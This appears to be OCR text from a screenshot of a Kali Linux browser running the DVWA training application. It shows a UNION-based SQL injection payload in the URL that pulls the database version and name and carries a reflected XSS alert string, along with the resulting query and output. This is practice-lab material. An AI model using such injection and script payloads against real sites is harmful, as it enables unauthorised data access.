 Vulnerability: SQL Injectio
192.168.99.116/DVWA/vulnerabilities/sqli/?id=1' union select concat(version(),0x3a3a3a,database(),"<script>alert('hola zola')</script>"),null -- -&Submit=Submit#
120%
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
SELECT first_name, last_name FROM users WHERE user_id = '1' union select concat(version(),0x3a3a3a,database(),""),null -- -';
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select concat(version(),0x3a3a3a,database(),""),null -- -
First name: admin
Surname: admin
se(),""),null -- -
192.168.99.116
hola zola
Don't allow 192.168.99.116 to prompt you again
OK